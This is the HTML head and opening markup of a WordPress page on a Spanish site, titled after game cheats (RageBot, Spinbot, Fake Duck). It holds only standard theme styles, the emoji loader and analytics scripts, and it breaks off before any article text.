

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/cheats-ragebot-spinbot-fake-duck/
body_size: 31044
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Cheats | RageBot, Spinbot, Fake Duck &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Cheats | RageBot, Spinbot, Fake Duck del feed" href="http://iberpymes.com/cheats-ragebot-spinbot-fake-duck/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/3089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/cheats-ragebot-spinbot-fake-duck/" />
<link rel='shortlink' href='http://iberpymes.com/?p=3089' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fcheats-ragebot-spinbot-fake-duck%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fcheats-ragebot-spinbot-fake-duck%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-3089 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB 